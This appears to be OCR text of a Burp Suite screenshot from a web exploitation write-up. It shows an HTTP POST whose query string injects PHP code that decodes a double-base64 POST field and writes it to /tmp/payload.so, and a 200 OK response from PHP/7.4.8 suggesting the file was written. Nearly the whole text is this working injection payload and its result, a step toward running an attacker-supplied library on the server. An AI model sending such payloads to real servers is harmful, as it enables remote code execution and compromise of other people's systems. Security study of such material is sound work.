 Request
Pretty Raw \n Actions
1 POST /?%F0%9F%8D%BC=
file_put_contents('/tmp/payload.so',base64_decode(base64_decode
($_POST['file']))) HTTP/1.1
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28465
10
11 file=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Mar 2021 11:00:23 GMT
3 Connection: close
4 X-Powered-By: PHP/7.4.8
5 Content-type: text/html; charset=UTF-8
6
7 16008